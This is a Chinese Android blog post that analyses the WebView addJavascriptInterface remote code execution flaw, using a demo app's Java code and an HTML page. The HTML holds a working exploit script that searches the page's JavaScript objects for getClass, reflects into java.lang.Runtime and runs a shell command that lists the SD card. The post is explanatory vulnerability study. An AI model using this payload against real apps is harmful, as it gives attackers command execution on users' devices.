編輯:關於android開發
0x00
本文參考Android WebView 遠程代碼執行漏洞簡析。代碼地址為,https://github.com/jltxgcy/AppVulnerability/tree/master/WebViewFileDemo。下面我們分析代碼。
0x01
首先列出項目工程目錄:

MainActivity.java的代碼如下:
public class MainActivity extends Activity {
private WebView webView;
private Uri mUri;
private String url;
//String mUrl1 = "file:///android_asset/html/attack_file.html";
String mUrl2 = "file:///android_asset/html/test.html";
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
webView = (WebView) findViewById(R.id.webview);
webView.getSettings().setJavaScriptEnabled(true);
webView.addJavascriptInterface(new JSInterface(), "jsInterface");
//webView.getSettings().setAllowFileAccessFromFileURLs(true);
webView.setWebChromeClient(new WebChromeClient() {
@Override
public boolean onJsAlert(WebView view, String url, String message,JsResult result) {
//Required functionality here
return super.onJsAlert(view, url, message, result);
}
});
webView.loadUrl(mUrl2);
}
class JSInterface {
public String onButtonClick(String text) {
final String str = text;
runOnUiThread(new Runnable() {
@Override
public void run() {
Log.e("leehong2", "onButtonClick: text = " + str);
Toast.makeText(getApplicationContext(), "onButtonClick: text = " + str, Toast.LENGTH_LONG).show();
}
});
return "This text is returned from Java layer. js text = " + text;
}
public void onImageClick(String url, int width, int height) {
final String str = "onImageClick: text = " + url + " width = " + width + " height = " + height;
Log.i("leehong2", str);
runOnUiThread(new Runnable() {
@Override
public void run() {
Toast.makeText(getApplicationContext(), str, Toast.LENGTH_LONG).show();
}
});
}
}
}
其中下面的代碼設置了,webView加載的html裡面可以通過javaScript與java代碼交互。
webView.getSettings().setJavaScriptEnabled(true); webView.addJavascriptInterface(new JSInterface(), "jsInterface");
我們接著看加載的html文件,它位於aessets目錄下。
webView.loadUrl(mUrl2);
test.html如下:
<script> var i=0; function getContents(inputStream) { var contents = ""+i; var b = inputStream.read(); var i = 1; while(b != -1) { var bString = String.fromCharCode(b); contents += bString; contents += "\n" b = inputStream.read(); } i=i+1; return contents; } function execute(cmdArgs) { for (var obj in window) { console.log(window[obj]); if ("getClass" in window[obj]) { alert(obj); return window[obj].getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs); } } } var p = execute(["ls","/mnt/sdcard/"]); document.write(getContents(p.getInputStream())); </script><script language="javascript"> function onButtonClick() { // Call the method of injected object from Android source. var text = jsInterface.onButtonClick("從JS中傳遞過來的文本!!!"); alert(text); } function onImageClick() { //Call the method of injected object from Android source. var src = document.getElementById("image").src; var width = document.getElementById("image").width; var height = document.getElementById("image").height; // Call the method of injected object from Android source. jsInterface.onImageClick(src, width, height); } </script>
點擊圖片把URL傳到Java代碼

關於html和javaScript的介紹,請參考http://www.w3school.com.cn/html/html_getstarted.asp。
這裡面造成漏洞的主要原因在如下代碼:
function execute(cmdArgs)
{
for (var obj in window) {
console.log(window[obj]);
if ("getClass" in window[obj]) {
alert(obj);
return window[obj].getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
}
}
}
var p = execute(["ls","/mnt/sdcard/"]);
攻擊者可以找到存在“getClass”方法的對象,然後通過反射的機制,得到Java Runtime對象,然後調用靜態方法來執行系統命令。從而造成危害。
這個程序的詳細功能請自己下載代碼運行後便知。

 Android生命周期,activity生命周期
Android生命周期,activity生命周期
Android生命周期,activity生命周期 Activity主要有以下七個回調方法: 1、onCreate() 在Activity第一次創建時調用。 2、onSta
 回調機制的實現。,回調機制實現.
回調機制的實現。,回調機制實現.
回調機制的實現。,回調機制實現.簡單回調機制的建立主要分為下面幾步: 1.寫一個回調類,寫出需要的構造方法 2.定義一個接口,裡面寫一個抽象方法,方法體(String d
 讓ImageView可以使用gif的方法,imageviewgif
讓ImageView可以使用gif的方法,imageviewgif
讓ImageView可以使用gif的方法,imageviewgif在自己的包中添加MyGifView.java(直接復制,粘貼),讀取gif資源在MyGifView中第2

 一步一步實現listview加載的性能優化,listview性能優化
一步一步實現listview加載的性能優化,listview性能優化
一步一步實現listview加載的性能優化,listview性能優化listview加載的核心是其adapter,本文針對listview加載的性能優化就是對adpter
 Android開發自學筆記(Android Studio)—4.4 AdapterView及其子類,androidadapterview
Android開發自學筆記(Android Studio)—4.4 AdapterView及其子類,androidadapterview
Android開發自學筆記(Android Studio)—